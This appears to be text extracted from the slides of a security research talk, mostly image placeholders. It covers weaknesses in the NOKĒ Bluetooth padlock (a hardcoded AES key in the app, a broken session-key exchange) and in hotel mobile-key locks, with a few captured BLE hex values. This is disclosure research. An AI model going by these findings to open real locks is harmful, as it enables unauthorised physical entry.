

### NOKĒ Padlock (!= Nokelock)





### ● Uses AES-128 cipher

- Uses two different secrets for owner and other users
- Time restrictions only enforced in app



- Secret is transmitted using individual AES session keys
- But session keys are created in a "secret handshake" using a hardcoded AES key
- Security by obscurity













...from binary .so file in APK



### NOKĒ Session Key









New session key can now be used to decrypt transfer of the user's secret

### NOKĒ KEX Broken













# **BLE Hotel Keys**




- Main purpose: self-check-in
- No keycard anymore, mobile phone app is the key
- Hotels can reduce front desk staff
- Guests don't have to wait in queue











- Secure pairing not feasible
- Old hardware in locks, not always online
- Apps often made by 3rd parties, lock vendor just provides the SDK





- Online check-in
- Mobile key is transferred from backend to app











## Mobile Key Demo





Video 1











# **Hotel "H"**

- The vendor has a secret key **K s** , known to the lock
- Backend to App: key **K** and encrypted key  $K^*$  = enc<sub> $Ks$ </sub>(K)
- App to Lock: **K\***
- Lock uses **K s** to decrypt **K\*** to **K**
- Key **K** now known to App and lock, but not to an eavesdropper; **K s** still unknown to App
- Further BLE traffic is AES-encrypted with Key **K**













- Didn't find obvious attack vector, except for extracting **K s** from the physical lock<sup>[1]</sup>, which we haven't tried :)
- No further experiments, because on the second stay, the mobile key system was deactivated.

<sup>[1]</sup> cf. [Thomas, Blackhat USA 2014: Reverse-Engineering the Supra iBox](https://www.blackhat.com/docs/us-14/materials/us-14-Thomas-Reverse-Engineering-The-Supra-iBox-Exploitation-Of-A-Hardened%20MSP430-Based-DeviceSupra.pdf)











# **Manufacturer "M"**







- Found system early 2019 in an upper class hotel
- Mobile key used in elevator, rooms and fitness center
- Analyzed TLS and BLE traffic

## Vulnerable System













## Key from Backend











## Key from Backend

Data seen from Backend (TLS) Data seen in HCI log (BLE)







- Lock: 0000
- Lock: 000103001ec05d6bb5190707051b2b19e0
